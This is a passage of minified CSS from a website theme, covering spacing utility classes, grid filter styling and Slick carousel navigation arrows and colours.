.pr-xxl-75{padding-left:75px}.pb-xxl-75{padding-bottom:75px}.pl-xxl-75{padding-left:75px}[dir="rtl"] .pl-xxl-75{padding-right:75px}.p-lr-xxl-75{padding-left:75px;padding-right:75px}.p-tb-xxl-75{padding-top:75px;padding-bottom:75px}.p-xxl-80{padding:80px}.pt-xxl-80{padding-top:80px}.pr-xxl-80{padding-right:80px}[dir="rtl"] .pr-xxl-80{padding-left:80px}.pb-xxl-80{padding-bottom:80px}.pl-xxl-80{padding-left:80px}[dir="rtl"] .pl-xxl-80{padding-right:80px}.p-lr-xxl-80{padding-left:80px;padding-right:80px}.p-tb-xxl-80{padding-top:80px;padding-bottom:80px}.p-xxl-85{padding:85px}.pt-xxl-85{padding-top:85px}.pr-xxl-85{padding-right:85px}[dir="rtl"] .pr-xxl-85{padding-left:85px}.pb-xxl-85{padding-bottom:85px}.pl-xxl-85{padding-left:85px}[dir="rtl"] .pl-xxl-85{padding-right:85px}.p-lr-xxl-85{padding-left:85px;padding-right:85px}.p-tb-xxl-85{padding-top:85px;padding-bottom:85px}.p-xxl-90{padding:90px}.pt-xxl-90{padding-top:90px}.pr-xxl-90{padding-right:90px}[dir="rtl"] .pr-xxl-90{padding-left:90px}.pb-xxl-90{padding-bottom:90px}.pl-xxl-90{padding-left:90px}[dir="rtl"] .pl-xxl-90{padding-right:90px}.p-lr-xxl-90{padding-left:90px;padding-right:90px}.p-tb-xxl-90{padding-top:90px;padding-bottom:90px}.p-xxl-95{padding:95px}.pt-xxl-95{padding-top:95px}.pr-xxl-95{padding-right:95px}[dir="rtl"] .pr-xxl-95{padding-left:95px}.pb-xxl-95{padding-bottom:95px}.pl-xxl-95{padding-left:95px}[dir="rtl"] .pl-xxl-95{padding-right:95px}.p-lr-xxl-95{padding-left:95px;padding-right:95px}.p-tb-xxl-95{padding-top:95px;padding-bottom:95px}.p-xxl-100{padding:100px}.pt-xxl-100{padding-top:100px}.pr-xxl-100{padding-right:100px}[dir="rtl"] .pr-xxl-100{padding-left:100px}.pb-xxl-100{padding-bottom:100px}.pl-xxl-100{padding-left:100px}[dir="rtl"] .pl-xxl-100{padding-right:100px}.p-lr-xxl-100{padding-left:100px;padding-right:100px}.p-tb-xxl-100{padding-top:100px;padding-bottom:100px}.p-xxl-105{padding:105px}.pt-xxl-105{padding-top:105px}.pr-xxl-105{padding-right:105px}[dir="rtl"] .pr-xxl-105{padding-left:105px}.pb-xxl-105{padding-bottom:105px}.pl-xxl-105{padding-left:105px}[dir="rtl"] .pl-xxl-105{padding-right:105px}.p-lr-xxl-105{padding-left:105px;padding-right:105px}.p-tb-xxl-105{padding-top:105px;padding-bottom:105px}.p-xxl-110{padding:110px}.pt-xxl-110{padding-top:110px}.pr-xxl-110{padding-right:110px}[dir="rtl"] .pr-xxl-110{padding-left:110px}.pb-xxl-110{padding-bottom:110px}.pl-xxl-110{padding-left:110px}[dir="rtl"] .pl-xxl-110{padding-right:110px}.p-lr-xxl-110{padding-left:110px;padding-right:110px}.p-tb-xxl-110{padding-top:110px;padding-bottom:110px}.p-xxl-115{padding:115px}.pt-xxl-115{padding-top:115px}.pr-xxl-115{padding-right:115px}[dir="rtl"] .pr-xxl-115{padding-left:115px}.pb-xxl-115{padding-bottom:115px}.pl-xxl-115{padding-left:115px}[dir="rtl"] .pl-xxl-115{padding-right:115px}.p-lr-xxl-115{padding-left:115px;padding-right:115px}.p-tb-xxl-115{padding-top:115px;padding-bottom:115px}.p-xxl-120{padding:120px}.pt-xxl-120{padding-top:120px}.pr-xxl-120{padding-right:120px}[dir="rtl"] .pr-xxl-120{padding-left:120px}.pb-xxl-120{padding-bottom:120px}.pl-xxl-120{padding-left:120px}[dir="rtl"] .pl-xxl-120{padding-right:120px}.p-lr-xxl-120{padding-left:120px;padding-right:120px}.p-tb-xxl-120{padding-top:120px;padding-bottom:120px}.p-xxl-125{padding:125px}.pt-xxl-125{padding-top:125px}.pr-xxl-125{padding-right:125px}[dir="rtl"] .pr-xxl-125{padding-left:125px}.pb-xxl-125{padding-bottom:125px}.pl-xxl-125{padding-left:125px}[dir="rtl"] .pl-xxl-125{padding-right:125px}.p-lr-xxl-125{padding-left:125px;padding-right:125px}.p-tb-xxl-125{padding-top:125px;padding-bottom:125px}.p-xxl-130{padding:130px}.pt-xxl-130{padding-top:130px}.pr-xxl-130{padding-right:130px}[dir="rtl"] .pr-xxl-130{padding-left:130px}.pb-xxl-130{padding-bottom:130px}.pl-xxl-130{padding-left:130px}[dir="rtl"] .pl-xxl-130{padding-right:130px}.p-lr-xxl-130{padding-left:130px;padding-right:130px}.p-tb-xxl-130{padding-top:130px;padding-bottom:130px}.m-xxl-n0{margin:-0}.mt-xxl-n0{margin-top:-0}.mr-xxl-n0{margin-right:-0}[dir="rtl"] .mr-xxl-n0{margin-left:-0}.mb-xxl-n0{margin-bottom:-0}.ml-xxl-n0{margin-left:-0}[dir="rtl"] .ml-xxl-n0{margin-right:-0}.m-xxl-n5{margin:-5px}.mt-xxl-n5{margin-top:-5px}.mr-xxl-n5{margin-right:-5px}[dir="rtl"] .mr-xxl-n5{margin-left:-5px}.mb-xxl-n5{margin-bottom:-5px}.ml-xxl-n5{margin-left:-5px}[dir="rtl"] .ml-xxl-n5{margin-right:-5px}.m-xxl-n8{margin:-8px}.mt-xxl-n8{margin-top:-8px}.mr-xxl-n8{margin-right:-8px}[dir="rtl"] .mr-xxl-n8{margin-left:-8px}.mb-xxl-n8{margin-bottom:-8px}.ml-xxl-n8{margin-left:-8px}[dir="rtl"] .ml-xxl-n8{margin-right:-8px}.m-xxl-n10{margin:-10px}.mt-xxl-n10{margin-top:-10px}.mr-xxl-n10{margin-right:-10px}[dir="rtl"] .mr-xxl-n10{margin-left:-10px}.mb-xxl-n10{margin-bottom:-10px}.ml-xxl-n10{margin-left:-10px}[dir="rtl"] .ml-xxl-n10{margin-right:-10px}.m-xxl-n12{margin:-12px}.mt-xxl-n12{margin-top:-12px}.mr-xxl-n12{margin-right:-12px}[dir="rtl"] .mr-xxl-n12{margin-left:-12px}.mb-xxl-n12{margin-bottom:-12px}.ml-xxl-n12{margin-left:-12px}[dir="rtl"] .ml-xxl-n12{margin-right:-12px}.m-xxl-n15{margin:-15px}.mt-xxl-n15{margin-top:-15px}.mr-xxl-n15{margin-right:-15px}[dir="rtl"] .mr-xxl-n15{margin-left:-15px}.mb-xxl-n15{margin-bottom:-15px}.ml-xxl-n15{margin-left:-15px}[dir="rtl"] .ml-xxl-n15{margin-right:-15px}.m-xxl-n17{margin:-17px}.mt-xxl-n17{margin-top:-17px}.mr-xxl-n17{margin-right:-17px}[dir="rtl"] .mr-xxl-n17{margin-left:-17px}.mb-xxl-n17{margin-bottom:-17px}.ml-xxl-n17{margin-left:-17px}[dir="rtl"] .ml-xxl-n17{margin-right:-17px}.m-xxl-n20{margin:-20px}.mt-xxl-n20{margin-top:-20px}.mr-xxl-n20{margin-right:-20px}[dir="rtl"] .mr-xxl-n20{margin-left:-20px}.mb-xxl-n20{margin-bottom:-20px}.ml-xxl-n20{margin-left:-20px}[dir="rtl"] .ml-xxl-n20{margin-right:-20px}.m-xxl-n25{margin:-25px}.mt-xxl-n25{margin-top:-25px}.mr-xxl-n25{margin-right:-25px}[dir="rtl"] .mr-xxl-n25{margin-left:-25px}.mb-xxl-n25{margin-bottom:-25px}.ml-xxl-n25{margin-left:-25px}[dir="rtl"] .ml-xxl-n25{margin-right:-25px}.m-xxl-n32{margin:-32px}.mt-xxl-n32{margin-top:-32px}.mr-xxl-n32{margin-right:-32px}[dir="rtl"] .mr-xxl-n32{margin-left:-32px}.mb-xxl-n32{margin-bottom:-32px}.ml-xxl-n32{margin-left:-32px}[dir="rtl"] .ml-xxl-n32{margin-right:-32px}.m-xxl-n30{margin:-30px}.mt-xxl-n30{margin-top:-30px}.mr-xxl-n30{margin-right:-30px}[dir="rtl"] .mr-xxl-n30{margin-left:-30px}.mb-xxl-n30{margin-bottom:-30px}.ml-xxl-n30{margin-left:-30px}[dir="rtl"] .ml-xxl-n30{margin-right:-30px}.m-xxl-n35{margin:-35px}.mt-xxl-n35{margin-top:-35px}.mr-xxl-n35{margin-right:-35px}[dir="rtl"] .mr-xxl-n35{margin-left:-35px}.mb-xxl-n35{margin-bottom:-35px}.ml-xxl-n35{margin-left:-35px}[dir="rtl"] .ml-xxl-n35{margin-right:-35px}.m-xxl-n40{margin:-40px}.mt-xxl-n40{margin-top:-40px}.mr-xxl-n40{margin-right:-40px}[dir="rtl"] .mr-xxl-n40{margin-left:-40px}.mb-xxl-n40{margin-bottom:-40px}.ml-xxl-n40{margin-left:-40px}[dir="rtl"] .ml-xxl-n40{margin-right:-40px}.m-xxl-n45{margin:-45px}.mt-xxl-n45{margin-top:-45px}.mr-xxl-n45{margin-right:-45px}[dir="rtl"] .mr-xxl-n45{margin-left:-45px}.mb-xxl-n45{margin-bottom:-45px}.ml-xxl-n45{margin-left:-45px}[dir="rtl"] .ml-xxl-n45{margin-right:-45px}.m-xxl-n50{margin:-50px}.mt-xxl-n50{margin-top:-50px}.mr-xxl-n50{margin-right:-50px}[dir="rtl"] .mr-xxl-n50{margin-left:-50px}.mb-xxl-n50{margin-bottom:-50px}.ml-xxl-n50{margin-left:-50px}[dir="rtl"] .ml-xxl-n50{margin-right:-50px}.m-xxl-n55{margin:-55px}.mt-xxl-n55{margin-top:-55px}.mr-xxl-n55{margin-right:-55px}[dir="rtl"] .mr-xxl-n55{margin-left:-55px}.mb-xxl-n55{margin-bottom:-55px}.ml-xxl-n55{margin-left:-55px}[dir="rtl"] .ml-xxl-n55{margin-right:-55px}.m-xxl-n60{margin:-60px}.mt-xxl-n60{margin-top:-60px}.mr-xxl-n60{margin-right:-60px}[dir="rtl"] .mr-xxl-n60{margin-left:-60px}.mb-xxl-n60{margin-bottom:-60px}.ml-xxl-n60{margin-left:-60px}[dir="rtl"] .ml-xxl-n60{margin-right:-60px}.m-xxl-n65{margin:-65px}.mt-xxl-n65{margin-top:-65px}.mr-xxl-n65{margin-right:-65px}[dir="rtl"] .mr-xxl-n65{margin-left:-65px}.mb-xxl-n65{margin-bottom:-65px}.ml-xxl-n65{margin-left:-65px}[dir="rtl"] .ml-xxl-n65{margin-right:-65px}.m-xxl-n70{margin:-70px}.mt-xxl-n70{margin-top:-70px}.mr-xxl-n70{margin-right:-70px}[dir="rtl"] .mr-xxl-n70{margin-left:-70px}.mb-xxl-n70{margin-bottom:-70px}.ml-xxl-n70{margin-left:-70px}[dir="rtl"] .ml-xxl-n70{margin-right:-70px}.m-xxl-n75{margin:-75px}.mt-xxl-n75{margin-top:-75px}.mr-xxl-n75{margin-right:-75px}[dir="rtl"] .mr-xxl-n75{margin-left:-75px}.mb-xxl-n75{margin-bottom:-75px}.ml-xxl-n75{margin-left:-75px}[dir="rtl"] .ml-xxl-n75{margin-right:-75px}.m-xxl-n80{margin:-80px}.mt-xxl-n80{margin-top:-80px}.mr-xxl-n80{margin-right:-80px}[dir="rtl"] .mr-xxl-n80{margin-left:-80px}.mb-xxl-n80{margin-bottom:-80px}.ml-xxl-n80{margin-left:-80px}[dir="rtl"] .ml-xxl-n80{margin-right:-80px}.m-xxl-n85{margin:-85px}.mt-xxl-n85{margin-top:-85px}.mr-xxl-n85{margin-right:-85px}[dir="rtl"] .mr-xxl-n85{margin-left:-85px}.mb-xxl-n85{margin-bottom:-85px}.ml-xxl-n85{margin-left:-85px}[dir="rtl"] .ml-xxl-n85{margin-right:-85px}.m-xxl-n90{margin:-90px}.mt-xxl-n90{margin-top:-90px}.mr-xxl-n90{margin-right:-90px}[dir="rtl"] .mr-xxl-n90{margin-left:-90px}.mb-xxl-n90{margin-bottom:-90px}.ml-xxl-n90{margin-left:-90px}[dir="rtl"] .ml-xxl-n90{margin-right:-90px}.m-xxl-n95{margin:-95px}.mt-xxl-n95{margin-top:-95px}.mr-xxl-n95{margin-right:-95px}[dir="rtl"] .mr-xxl-n95{margin-left:-95px}.mb-xxl-n95{margin-bottom:-95px}.ml-xxl-n95{margin-left:-95px}[dir="rtl"] .ml-xxl-n95{margin-right:-95px}.m-xxl-n100{margin:-100px}.mt-xxl-n100{margin-top:-100px}.mr-xxl-n100{margin-right:-100px}[dir="rtl"] .mr-xxl-n100{margin-left:-100px}.mb-xxl-n100{margin-bottom:-100px}.ml-xxl-n100{margin-left:-100px}[dir="rtl"] .ml-xxl-n100{margin-right:-100px}.m-xxl-n105{margin:-105px}.mt-xxl-n105{margin-top:-105px}.mr-xxl-n105{margin-right:-105px}[dir="rtl"] .mr-xxl-n105{margin-left:-105px}.mb-xxl-n105{margin-bottom:-105px}.ml-xxl-n105{margin-left:-105px}[dir="rtl"] .ml-xxl-n105{margin-right:-105px}.m-xxl-n110{margin:-110px}.mt-xxl-n110{margin-top:-110px}.mr-xxl-n110{margin-right:-110px}[dir="rtl"] .mr-xxl-n110{margin-left:-110px}.mb-xxl-n110{margin-bottom:-110px}.ml-xxl-n110{margin-left:-110px}[dir="rtl"] .ml-xxl-n110{margin-right:-110px}.m-xxl-n115{margin:-115px}.mt-xxl-n115{margin-top:-115px}.mr-xxl-n115{margin-right:-115px}[dir="rtl"] .mr-xxl-n115{margin-left:-115px}.mb-xxl-n115{margin-bottom:-115px}.ml-xxl-n115{margin-left:-115px}[dir="rtl"] .ml-xxl-n115{margin-right:-115px}.m-xxl-n120{margin:-120px}.mt-xxl-n120{margin-top:-120px}.mr-xxl-n120{margin-right:-120px}[dir="rtl"] .mr-xxl-n120{margin-left:-120px}.mb-xxl-n120{margin-bottom:-120px}.ml-xxl-n120{margin-left:-120px}[dir="rtl"] .ml-xxl-n120{margin-right:-120px}.m-xxl-n125{margin:-125px}.mt-xxl-n125{margin-top:-125px}.mr-xxl-n125{margin-right:-125px}[dir="rtl"] .mr-xxl-n125{margin-left:-125px}.mb-xxl-n125{margin-bottom:-125px}.ml-xxl-n125{margin-left:-125px}[dir="rtl"] .ml-xxl-n125{margin-right:-125px}.m-xxl-n130{margin:-130px}.mt-xxl-n130{margin-top:-130px}.mr-xxl-n130{margin-right:-130px}[dir="rtl"] .mr-xxl-n130{margin-left:-130px}.mb-xxl-n130{margin-bottom:-130px}.ml-xxl-n130{margin-left:-130px}[dir="rtl"] .ml-xxl-n130{margin-right:-130px}.m-xxl-auto{margin:auto}.mt-xxl-auto,.my-xxl-auto{margin-top:auto}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto}}a,.transition,.cms-transition,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.cms-slick-dots button,img{-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-transition-1{-webkit-transition:all 300ms linear 0s;-khtml-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;-ms-transition:all 300ms linear 0s;-o-transition:all 300ms linear 0s;transition:all 300ms linear 0s}.cms-transition-2{-webkit-transition:all 300ms linear 0.05s;-khtml-transition:all 300ms linear 0.05s;-moz-transition:all 300ms linear 0.05s;-ms-transition:all 300ms linear 0.05s;-o-transition:all 300ms linear 0.05s;transition:all 300ms linear 0.05s}.cms-grid{position:relative}.cms-grid-sizer{width:0;height:0;visibility:hidden;position:absolute;top:0;left:0}.cms-grid-gutter{width:0}.cms-grid-filter-wrap{margin-bottom:30px}.cms-grid-filter-wrap .cms-filter-item{max-width:100%;font-weight:700;cursor:pointer;position:relative;color:var(--color-primary);-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms}.cms-grid-filter-wrap .cms-filter-item:after{content:'';height:4px;position:absolute;background-color:var(--color-accent);left:7.5px;right:100%;margin:auto;bottom:-1px;opacity:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-grid-filter-wrap .cms-filter-item.active,.cms-grid-filter-wrap .cms-filter-item:hover{color:var(--color-accent)}.cms-grid-filter-wrap .cms-filter-item.active:after,.cms-grid-filter-wrap .cms-filter-item:hover:after{opacity:1;right:7.5px}.cms-grid-filter-wrap.outline .cms-filter-item:after{display:none}.cms-grid-filter-wrap.outline .cms-filter-item:after:hover .cms-filter-item-inner,.cms-grid-filter-wrap.outline .cms-filter-item:after.active .cms-filter-item-inner{border-color:var(--color-accent);color:var(--color-accent)}.cms-grid-filter-wrap.outline .cms-filter-item-inner{border:2px solid filter_color;color:var(--color-primary);margin-left:5px;margin-right:5px;padding:10px 20px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-grid-overlay.loader{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(255, 255, 255, 0.5);z-index:10}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:visible}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{height:100%;min-height:1px;outline:none}.slick-slide img{display:inline-block !important;vertical-align:top}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{opacity:0;visibility:hidden}.slick-disabled{cursor:not-allowed !important;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.cms-slick-sliders{position:relative}.cms-slick-sliders .slick-list{overflow:visible}.cms-slick-sliders .slick-list .cms-slick-slide:not(.slick-active){filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.cms-slick-arrows{display:flex;flex-wrap:wrap;align-items:center;margin:-15px}.cms-slick-arrows .cms-slick-arrow{flex:0 0 auto;max-width:100%;padding:15px}.cms-slick-arrows .cms-slick-dots{margin:0;padding:15px 20px}.cms-slick-arrow{cursor:pointer;z-index:1;position:relative;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-slick-arrow:hover{color:var(--color-accent)}.cms-slick-nav-in-vertical .cms-slick-arrows,.cms-slick-nav-out-vertical .cms-slick-arrows{margin:0}.cms-slick-nav-in-vertical .cms-slick-arrow,.cms-slick-nav-out-vertical .cms-slick-arrow{position:absolute;top:50%;margin-top:-10.5px}.cms-slick-nav-in-vertical .cms-slick-prev{left:15px}.cms-slick-nav-in-vertical .cms-slick-next{right:15px}.cms-slick-nav-out-vertical .cms-slick-prev{left:-70px}@media (max-width:1199px){.cms-slick-nav-out-vertical .cms-slick-prev{left:-10px}}.cms-slick-nav-out-vertical .cms-slick-next{right:-70px}@media (max-width:1199px){.cms-slick-nav-out-vertical .cms-slick-next{right:-10px}}[class*="cms-slick-nav-top-"] .cms-slick-arrows{padding-bottom:45px}[class*="cms-slick-nav-bottom-"] .cms-slick-arrows{padding-top:calc(45px - 5px)}.cms-slick-nav-top-right .cms-slick-arrows,.cms-slick-nav-bottom-right .cms-slick-arrows{justify-content:flex-end}@media (max-width:767px){.cms-slick-nav-top-right .cms-slick-arrows,.cms-slick-nav-bottom-right .cms-slick-arrows{justify-content:center}}.cms-slick-nav-top-center .cms-slick-arrows,.cms-slick-nav-bottom-center .cms-slick-arrows{justify-content:center}.cms-slick-dots-in-nav-true .cms-slick-arrows{flex-wrap:nowrap}@media (min-width:1200px){.cms-slick-nav-left-side .cms-slick--arrows,.cms-slick-nav-right-side .cms-slick--arrows,.cms-slick-nav-left-side2 .cms-slick--arrows,.cms-slick-nav-right-side2 .cms-slick--arrows{position:absolute;width:70px}.cms-slick-nav-left-side:not(.cms-slick-dots-in-nav-true) .cms-slick-arrow,.cms-slick-nav-right-side:not(.cms-slick-dots-in-nav-true) .cms-slick-arrow,.cms-slick-nav-left-side2:not(.cms-slick-dots-in-nav-true) .cms-slick-arrow,.cms-slick-nav-right-side2:not(.cms-slick-dots-in-nav-true) .cms-slick-arrow{flex:0 0 100%}.cms-slick-nav-left-side .cms-slick-sliders,.cms-slick-nav-right-side .cms-slick-sliders{position:relative;max-width:1635px}.cms-slick-nav-left-side .cms-slick--arrows,.cms-slick-nav-right-side .cms-slick--arrows{top:15px}.cms-slick-nav-left-side .cms-slick-sliders{padding-left:70px;margin-right:-250px}[dir="rtl"] .cms-slick-nav-left-side .cms-slick-sliders{padding-left:0;padding-right:70px;margin-right:0;margin-left:-250px}.cms-slick-nav-left-side .cms-slick--arrows{left:0}[dir="rtl"] .cms-slick-nav-left-side .cms-slick--arrows{right:0;left:auto}.cms-slick-nav-left-side .cms-slick-dots{margin-left:-445px;width:100vw}.cms-slick-nav-left-side2 .cms-slick-sliders{padding-left:70px;margin-left:-70px;margin-right:-380px}[dir="rtl"] .cms-slick-nav-left-side2 .cms-slick-sliders{padding-left:0;padding-right:70px;margin-right:-70;margin-left:-380px}.cms-slick-nav-left-side2 .cms-slick--arrows{left:0;top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}[dir="rtl"] .cms-slick-nav-left-side2 .cms-slick--arrows{right:0;left:auto}.cms-slick-nav-right-side .cms-slick-sliders{padding-right:70px;margin-left:-250px}[dir="rtl"] .cms-slick-nav-right-side .cms-slick-sliders{padding-right:0;padding-left:70px;margin-left:0;margin-right:-250px}.cms-slick-nav-right-side .cms-slick--arrows{right:0}.cms-slick-nav-right-side .cms-slick--arrows .cms-slick-arrows .cms-slick-arrow-icon{float:right}[dir="rtl"] .cms-slick-nav-right-side .cms-slick--arrows{right:auto;left:0}[dir="rtl"] .cms-slick-nav-right-side .cms-slick--arrows .cms-slick-arrow-icon{float:left}.cms-slick-nav-right-side2 .cms-slick-sliders{padding-right:70px;margin-right:-70px;margin-left:-380px}[dir="rtl"] .cms-slick-nav-right-side2 .cms-slick-sliders{padding-right:0;padding-left:70px;margin-left:-70;margin-right:-380px}.cms-slick-nav-right-side2 .cms-slick--arrows{right:0;top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}[dir="rtl"] .cms-slick-nav-right-side2 .cms-slick--arrows{left:0;right:auto}}.cms-slick-nav-left-side2 .cms-slick-dots,.cms-slick-nav-right-side2 .cms-slick-dots{flex-basis:0;flex-grow:1;max-width:100%}.cms-slick-nav-style-default .cms-slick-arrow-icon{width:21px;height:42px;display:block;position:relative;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-slick-nav-style-default .cms-slick-arrow-icon:before,.cms-slick-nav-style-default .cms-slick-arrow-icon:after{content:'';height:2px;position:absolute;width:30px;background-color:#fff}.cms-slick-nav-style-default .cms-slick-arrow-icon:before{transform:rotate(45deg);top:10px;left:-5px}.cms-slick-nav-style-default .cms-slick-arrow-icon:after{transform:rotate(-45deg);bottom:10px;left:-5px}html:not([dir="rtl"]) .cms-slick-nav-style-default .cms-slick-arrow-icon.prev{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}[dir="rtl"] .cms-slick-nav-style-default .cms-slick-arrow-icon.next{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.cms-slick-nav-style-default .cms-slick-arrow-icon:hover:before,.cms-slick-nav-style-default .cms-slick-arrow-icon:hover:after{background-color:var(--color-accent)}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon{font-family:'Rubik', sans-serif;font-weight:700;font-size:15px}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon.next:before{content:attr(data-title);padding-right:10px}[dir="rtl"] .cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon.next:before{padding-right:0;padding-left:10px;float:right}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon.next:after{font-family:"cms-solatec";content:"\f068";text-transform:none !important}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon.prev:before{font-family:"cms-solatec";content:"\f068";text-transform:none !important}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon.prev:after{content:attr(data-title);padding-left:10px}[dir="rtl"] .cms-slick-nav-style-long-arrow-text .cms-slick-arrow-icon.prev:after{padding-left:0;padding-right:10px;float:left}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow:hover .cms-slick-arrow-icon.next:after{font-family:"cms-solatec";content:"\f061";text-transform:none !important}[dir="rtl"] .cms-slick-nav-style-long-arrow-text .cms-slick-arrow:hover .cms-slick-arrow-icon.next:after{font-family:"cms-solatec";content:"\f060";text-transform:none !important}.cms-slick-nav-style-long-arrow-text .cms-slick-arrow:hover .cms-slick-arrow-icon.prev:before{font-family:"cms-solatec";content:"\f060";text-transform:none !important}[dir="rtl"] .cms-slick-nav-style-long-arrow-text .cms-slick-arrow:hover .cms-slick-arrow-icon.prev:before{font-family:"cms-solatec";content:"\f061";text-transform:none !important}.cms-slick-nav-style-long-arrow .cms-slick-arrows{margin:40px 0 0}.cms-slick-nav-style-long-arrow .cms-slick-arrow{width:100px;height:60px;line-height:30px;text-align:center;font-size:20px;color:#fff;background-color:var(--color-primary)}.cms-slick-nav-style-long-arrow .cms-slick-arrow:hover{background-color:var(--color-accent)}.cms-slick-nav-style-long-arrow .cms-slick-next:before{content:'';width:2px;height:20px;background-color:var(--color-secondary);filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-webkit-opacity:0.2;-khtml-opacity:0.2;-moz-opacity:0.2;-ms-opacity:0.2;-o-opacity:0.2;opacity:0.2;position:absolute;left:0;top:calc(50% - 10px)}.cms-slick-nav-style-long-arrow .cms-slick-next:hover:before{background-color:transparent}.cms-slick-nav-color-accent .cms-slick-arrow-icon:before,.cms-slick-nav-color-accent .cms-slick-arrow-icon:after{background-color:rgb(74,171,61)}.cms-slick-nav-color-primary .cms-slick-arrow-icon:before,.cms-slick-nav-color-primary .cms-slick-arrow-icon:after{background-color:rgb(27,26,26)}.cms-slick-nav-color-secondary .cms-slick-arrow-icon:before,.cms-slick-nav-color-secondary .cms-slick-arrow-icon:after{background-color:rgb(234,234,234)}.cms-slick-nav-color-rating .cms-slick-arrow-icon:before,.cms-slick-nav-color-rating .cms-slick-arrow-icon:after{background-color:rgb(74,171,61)}.cms-slick-nav-color-body .cms-slick-arrow-icon:before,.cms-slick-nav-color-body .cms-slick-arrow-icon:after{background-color:rgb(155,155,155)}.cms-slick-nav-color-white .cms-slick-arrow-icon:before,.cms-slick-nav-color-white .cms-slick-arrow-icon:after{background-color:rgb(255,255,255)}.cms-slick-nav-color-616161 .cms-slick-arrow-icon:before,.cms-slick-nav-color-616161 .cms-slick-arrow-icon:after{background-color:rgb(97,97,97)}.cms-slick-nav-color-hover-accent .cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-accent .cms-slick-arrow-icon:hover:after{background-color:rgb(74,171,61)}.cms-slick-nav-color-hover-primary .cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-primary .cms-slick-arrow-icon:hover:after{background-color:rgb(27,26,26)}.cms-slick-nav-color-hover-secondary .cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-secondary .cms-slick-arrow-icon:hover:after{background-color:rgb(234,234,234)}.cms-slick-nav-color-hover-rating .cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-rating .cms-slick-arrow-icon:hover:after{background-color:rgb(74,171,61)}.cms-slick-nav-color-hover-body .cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-body .cms-slick-arrow-icon:hover:after{background-color:rgb(155,155,155)}.cms-slick-nav-color-hover-white 